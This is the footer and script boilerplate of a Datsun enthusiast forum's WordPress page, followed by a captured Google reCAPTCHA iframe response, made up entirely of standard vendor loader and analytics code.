</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-19" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-10" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-5 footer-widget-area"><section id="text-11" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-6 footer-widget-area"><section id="text-12" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">&copy; Copyright 2017 <a href="https://datsunforum.com">Datsun Forum</a> &middot; All Rights Reserved</div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/datsunforum/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://datsunforum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://datsunforum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75ec0c298e794c60abb9f0b7de4f886d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K9lCw2eOZN6yaoDrGkQeiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769319214711');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>